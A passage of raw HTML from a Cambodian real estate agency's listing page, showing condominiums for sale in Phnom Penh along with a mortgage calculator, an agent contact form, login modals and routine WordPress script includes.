        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-2279-detial/"><img src="https://www.angkorrealestate.com/images/properties/2279/2279_photo.jpg" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 2,800 <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">3 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">n/a</div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-2279-detial/">
                Condominuim For Sale                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Tonle Bassak, Chamkarmon, Phnom Penh                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="3114" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-3114-detial/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-3114-detial/"><img src="https://www.angkorrealestate.com/images/properties/3114/3114_photo.png" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 250,000 <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">3 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">n/a</div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-3114-detial/">
                Condominuim For Sale                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Tonle Bassak, Chamkarmon, Phnom Penh                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="3146" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/pro-3146-detial/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/pro-3146-detial/"><img src="https://www.angkorrealestate.com/images/properties/3146/3146_photo.jpg" class="img-responsive" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 199,000 <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">2 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">n/a</div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/pro-3146-detial/">
                Condominuim For Sale                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Tonle Bassak, Chamkarmon, Phnom Penh                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

        </div>	
    

 <h3 class="mmcalsingle">Mortgage Affordability</h3>

 

    <div class="morgage_chart_wrapper onfirst">
        <div id="canvas-holder">
            <canvas id="morgage_chart"></canvas> 
        </div>
        <div class="morg_momth_pay"> <div class="morg_month_wrap">$ <span id="morg_month_total">12.83</span></div><span id="morg_per_month">per month</span></div>
          
        <ul class="morgage_legend">
            <li>Principal and Interest</li>
            <li>Property Tax</li>        
            <li>HOO fees</li>
        </ul>

    </div>
    
    <div class="morgage_chart_wrapper">
        <label>Principal and Interest</label>$  <span data-per="57.772024238181" id="morg_principal">7.41</span>
        <label>Property Tax</label>
        <input type="text" id="monthly_property_tax" data-per="42.227975761819" value="5.4166666666667">
            
        <label>HOO fees</label>
        <input type="text" id="hoo_fees" data-per="0" value="0">

         
    </div><div class=" morgage_data_wrapper onfirst">        <label>Home Price</label>
        <input type="text" name="morgage_home_price" class="morgage_inputdata" data-price="650" id="morgage_home_price" value="650">

        <label>Down Payment</label>
        <input type="text" name="morgage_down_payment" class="morgage_inputdata" id="morgage_down_payment" data-price="65" value="65">
        <input type="text" name="morgage_down_payment_percent" class="morgage_inputdata" id="morgage_down_payment_percent"  data-down-pay=""10 value="10">
        
    </div>
    <div class=" morgage_data_wrapper">
        
        <label>Term(*in years)</label>
        <input type="text" name="morgage_term" class="morgage_inputdata" id="morgage_term" value="10">
        
        <label>Interest</label>
        <input type="text" name="morgage_interest" class="morgage_inputdata" id="morgage_interest" value="9">

      
    
    </div><a style="display:none;" href="https://www.angkorrealestate.com/front-submit/?plink=https://www.angkorrealestate.com/estate_property/pro-4253-detial/" class="dlf-home__cta mtop">Apply for a loan</a>
<script type="text/javascript">
    //<![CDATA[
        jQuery(document).ready(function(){
            wpestate_show_morg_pie();
        });

    //]]>
</script>

        </div><!-- end single content -->
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
        

<div class="agent_contanct_form_sidebar">
    
<div class="agent_unit">
        <div class="agent-unit-img-wrapper">                                                 
            <div class="prop_new_details_back"></div>
           <img width="525" height="328" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/cprofile.jpeg" class="lazyload img-responsive wp-post-image" alt="">        </div>                
        <div class="">
            <h4>Cambodia Angkor Real Estate</h4>
            <p>#21, Street 388, Sangkat Toul Svay Prey 1, Khan Chamkarmorn, Phnom Penh, Cambodia.</p>
        <h5>For Information</h5>
            <div class="agent_detail"><i class="fa fa-phone"></i>
                <div class="care_de">
                <a href="tel:(+855-77) 658 687">(+855-77) 658 687</a>
                <a href="tel:(+855-81) 858 575">(+855-81) 858 575</a>
                <a href="tel:(+855-95)868 181">(+855-95)868 181</a>
            </div>
            </div>
            <div class="agent_detail"><i class="fa fa-envelope-o"></i>
                <div class="care_de">
                    <a href="mailto:director@angkorrealestate.com">info@angkorrealestate.com</a>                    
                    </div></div>                    
        </div>         
    </div>
  
<div class="agent_contanct_form ">
            <h4 id="show_contact">Contact Me</h4>       
                    <div id="schedule_meeting">Schedule a showing?</div>    
        

    
    

        <div class="alert-box error">
          <div class="alert-message" id="alert-agent-contact"></div>
        </div> 

        <div class="schedule_wrapper ">    
            <div class="col-md-6">
                <input name="schedule_day" id="schedule_day" type="text"  placeholder="Day" aria-required="true" class="form-control">
            </div>
               
            <div class="col-md-6">
                <select name="schedule_hour" id="schedule_hour" class="form-control">
                    <option value="0">Time</option>
                    <option value="7:00">7:00</option><option value="7:15">7:15</option><option value="7:30">7:30</option><option value="7:45">7:45</option><option value="8:00">8:00</option><option value="8:15">8:15</option><option value="8:30">8:30</option><option value="8:45">8:45</option><option value="9:00">9:00</option><option value="9:15">9:15</option><option value="9:30">9:30</option><option value="9:45">9:45</option><option value="10:00">10:00</option><option value="10:15">10:15</option><option value="10:30">10:30</option><option value="10:45">10:45</option><option value="11:00">11:00</option><option value="11:15">11:15</option><option value="11:30">11:30</option><option value="11:45">11:45</option><option value="12:00">12:00</option><option value="12:15">12:15</option><option value="12:30">12:30</option><option value="12:45">12:45</option><option value="13:00">13:00</option><option value="13:15">13:15</option><option value="13:30">13:30</option><option value="13:45">13:45</option><option value="14:00">14:00</option><option value="14:15">14:15</option><option value="14:30">14:30</option><option value="14:45">14:45</option><option value="15:00">15:00</option><option value="15:15">15:15</option><option value="15:30">15:30</option><option value="15:45">15:45</option><option value="16:00">16:00</option><option value="16:15">16:15</option><option value="16:30">16:30</option><option value="16:45">16:45</option><option value="17:00">17:00</option><option value="17:15">17:15</option><option value="17:30">17:30</option><option value="17:45">17:45</option><option value="18:00">18:00</option><option value="18:15">18:15</option><option value="18:30">18:30</option><option value="18:45">18:45</option><option value="19:00">19:00</option><option value="19:15">19:15</option><option value="19:30">19:30</option><option value="19:45">19:45</option>                </select>       
            </div>    
        </div>
            
            
            
    
          
  
        <div class="ct_filed">
        <div class="col-md-4">
        <input name="contact_name" id="agent_contact_name" type="text"  placeholder="Your Name" aria-required="true" class="form-control">
        </div>
        <div class="col-md-4">
        <input type="text" name="email" class="form-control" id="agent_user_email" aria-required="true" placeholder="Your Email" >
        </div>
        <div class="col-md-4">
        <input type="text" name="phone"  class="form-control" id="agent_phone" placeholder="Your Phone" >    
        </div>
        </div>
        <textarea id="agent_comment" name="comment" class="form-control" cols="45" rows="8" aria-required="true">I&#039;m interested in [ Condominuim For Sale ]         </textarea>	
        
        
        <input type="submit" class="wpresidence_button agent_submit_class "  id="agent_submit" value="Send Email">
                    <input type="submit" class="wpresidence_button message_submit"   value="Send Private Message">
            <div class=" col-md-12 message_explaining">You can reply to private messages from &quot;Inbox&quot; page in your user account.</div>
             
        <input name="prop_id" type="hidden"  id="agent_property_id" value="4253">
        <input name="prop_id" type="hidden"  id="agent_id" value="22888">
        <input type="hidden" name="contact_ajax_nonce" id="agent_property_ajax_nonce"  value="9d96f9c614" />

       

    </div></div>      
        
    </div>   

<!-- end sidebar -->
       
<div class="care_ads_wpp care_ads_wppbottom">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href="#"><img src=""/></a>         
 
</div>
</div>
</div>
</div>
</div>    
</div>   

<input type="text" value="https://www.angkorrealestate.com/estate_property/pro-4253-detial/" id="care_plink">
<script>
function care_cplink() {
  var copyText = document.getElementById("care_plink");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
}
</script>
<style>#care_plink{opacity: 0; height: 1px;}.prop_social button{background: #fff; border: 1px solid #0f3892; color: #0f3892; line-height: 18px; height: 20px; margin-right: 0px; padding: 0px 10px; font-size: 14px; float: left; cursor: pointer; border-radius: 5px; margin-left: 10px;}
@media print {
.care_ads_wpp, .breadcrumb_container, #access, .mylistings, .care_ads_wppbottom, #colophon, .widget-area-sidebar, .user_menu, .mmcalsingle, .morgage_chart_wrapper, .morgage_data_wrapper{display: none !important;}
.carousel_wrapper_p .slick-track{width: 100% !important;}
.carousel_wrapper_p .popupgal{ width: 33.3333% !important;}
.full_width_prop{width: 100% !important;}
.listing_detail{width: 50% !important; float: left;}
a[href]:after {content: none !important;}
}
.carousel_wrapper_p .popupgal a{
padding-bottom: 75%;
    display: block;
    position: relative;}
.carousel_wrapper_p .popupgal img{
position: absolute;
    top: 0px;
    left: 0px;
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;}</style>
</div><!-- end content_wrapper started in header -->
</div>
</div> <!-- end class container -->
  
    <footer id="colophon"  class="  footer_back_repeat_no  ">    

<div class="footbank">
<div class="container cpwcat">
<div class="row">
<div class="col-xs-12">
<div class="av_carousel jelly_loading_pro" data-arrows="false" data-play="true" data-autospeed="7000" data-loop="true" data-dots="false" data-swipe="true" data-items="3" data-xs-items="3" data-sm-items="3" data-md-items="4" data-lg-items="5" data-xl-items="5">
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_001.jpg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_002.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_003.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_005.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_006.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_009.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0010.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0011.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0012.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0013.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0014.jpeg"/></a></div>
</div>
</div>
</div>
</div>
</div>

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-1" class="widget-container widget_text"><h3 class="widget-title-footer">About C-A-R-E</h3>			<div class="textwidget"><p>Cambodia Angkor Real Estate Co., Ltd. [C-A-R-E] was the first company of its kind to be licensed by the Royal Government of Cambodia. Our operator’s license was granted on 8th January 2002 and since then our company has gone from strength to strength.</p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        
		<li id="recent-posts-5" class="widget-container widget_recent_entries">
		<h3 class="widget-title-footer">Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.angkorrealestate.com/the-organized-their-4th-forum-and-election-for-the-new-president-of-association/">The organized their 4th forum and election for the new President of Association</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/2005-charities/">2005 Charities</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/sidebar-on-the-right-search-widget/">Cambodia’s tallest tower forced to lose a few storeys</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/speculation-unfulfilled-infrastructure-pledges-lead-to-price-distortion/">Speculation, unfulfilled infrastructure pledges lead to price distortion</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/data-for-apartment-market-doesnt-tally-but-industry-remains-competitive/">Data for apartment market doesn’t tally, but industry remains competitive</a>
									</li>
					</ul>

		</li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="property_categories-10" class="widget-container property_categories"><h3 class="widget-title-footer">Our Listings</h3><div class="category_list_widget"><ul><li><a href="https://www.angkorrealestate.com/property_category/apartment/">Apartment</a></li><li><a href="https://www.angkorrealestate.com/property_category/boutique/">Boutique</a></li><li><a href="https://www.angkorrealestate.com/property_category/business/">BUSINESS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/hotel-guesthouse-business/">Hotel &amp; Guesthouse Business</a></li><li><a href="https://www.angkorrealestate.com/property_category/restaurant/">Restaurant</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/commercial/">COMMERCIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/building/">Building</a></li><li><a href="https://www.angkorrealestate.com/property_category/hotel-guest-house/">Hotel &amp; Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/office-space/">Office Space</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/guest-house/">Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial/">INDUSTRIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/factory/">Factory</a></li><li><a href="https://www.angkorrealestate.com/property_category/warehouse/">Warehouse</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/join-units-flat/">Join Units Flat</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/">LANDS / PLOTS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/agriculture-land/">Agriculture Land</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial-plot/">Industrial Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/island/">Island</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential-plot/">Residential Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/">Vacant Land</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/link-house/">Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential/">RESIDENTIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condominuim</a></li><li><a href="https://www.angkorrealestate.com/property_category/flat-link-house/">Flat &amp; Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/">House &amp; Villa</a></li><li><a href="https://www.angkorrealestate.com/property_category/shop-house/">Shop-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/wooden-house/">Wooden House</a></li></ul></li></ul></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2002 | Angkor Real Estate. All Rights Reserved.                    </span>

                    <div class="subfooter_menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69141"><a href="https://www.angkorrealestate.com/company-profile/">Company Profile</a></li>
<li id="menu-item-69140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69140"><a href="https://www.angkorrealestate.com/licenses/">Licenses</a></li>
<li id="menu-item-29062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29062"><a href="https://www.angkorrealestate.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-29063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://www.angkorrealestate.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-69078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69078"><a href="https://www.angkorrealestate.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="b4febe5c80" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
                <div class="nav-prev-wrapper">
                <div class="nav-prev">
                    <a href="https://www.angkorrealestate.com/estate_property/pro-4252-detial/" rel="prev">Flat For Sale</a>                    <i class="fa fa-angle-left"></i>           
                </div>
            </div>
         
                <div class="nav-next-wrapper">
                 <div class="nav-next">    
                     <i class="fa fa-angle-right"></i>
                     <a href="https://www.angkorrealestate.com/estate_property/pro-4254-detial/" rel="next"> Flat For Sale</a>                 </div>
            </div>  
    </div> 
  





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.angkorrealestate.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="af0ad0bfec-1769143565">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="d86c53197e-1769143565">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="72d4778ac2" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-4253-detial/" />  
                <input type="hidden" id="postid" value="
                4253">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 


<div class="lightbox_property_wrapper">
    
    <div class="lightbox_property_wrapper_level2  lightbox_wrapped_no_contact  ligtbox_no_crop ">
        
        
       

        <div class="lightbox_property_content row">

            <div class="lightbox_property_slider col-md-12 lightbox_no_contact ">
                <div  id="owl-demo" class="owl-carousel owl-theme">
                    
                    
                    
                    <div class="item"><img src="" alt="slider" ></div>                </div>
            </div>

            
        </div>


       
        <div class="lighbox-image-close">
                <i class="fa fa-times" aria-hidden="true"></i>
        </div>
    </div>
    
    <div class="lighbox_overlay">
    </div>    
</div><script type="text/javascript">jQuery(document).ready(function(t){var a=t(".av_carousel");for(i=0;i<a.length;i++){var e=t(a[i]);e.slick({dots:"true"==e.attr("data-dots"),infinite:"true"==e.attr("data-loop"),arrows:"true"==e.attr("data-arrows"),swipe:"true"==e.attr("data-swipe"),autoplay:"true"==e.attr("data-play"),autoplaySpeed:parseInt(e.attr("data-autospeed"))||7e3,pauseOnHover:!0,adaptiveHeight:!0,prevArrow:'<div class="jl-arrow-left"><i class="fa fa-angle-left"></i></div>',nextArrow:'<div class="jl-arrow-right"><i class="fa fa-angle-right"></i></div>',slidesToScroll:1,responsive:[{breakpoint:0,settings:{slidesToShow:parseInt(e.attr("data-items"))||1}},{breakpoint:479,settings:{slidesToShow:parseInt(e.attr("data-xs-items"))||1}},{breakpoint:767,settings:{slidesToShow:parseInt(e.attr("data-sm-items"))||1}},{breakpoint:991,settings:{slidesToShow:parseInt(e.attr("data-md-items"))||1}},{breakpoint:1199,settings:{slidesToShow:parseInt(e.attr("data-lg-items"))||3}},{breakpoint:1999,settings:{slidesToShow:parseInt(e.attr("data-xl-items"))||3}}, { breakpoint: 2099, settings: { slidesToShow: 3 } }, { breakpoint: 2100, settings: { slidesToShow: 3 } }, { breakpoint: 2200, settings: { slidesToShow: 3 } }, { breakpoint: 2300, settings: { slidesToShow: 3 } }, { breakpoint: 2900, settings: { slidesToShow: 3 } }]})}});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mapfunctions_x-js-extra">
/* <![CDATA[ */
var jlParamsOpt = {"ajaxurl":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
//# sourceURL=mapfunctions_x-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions_x-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/Chart.min.js?ver=1.0" id="jquery.chart.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/markerclusterer.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/wpestate_marker.js?ver=1.0" id="wpestate_marker_min-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
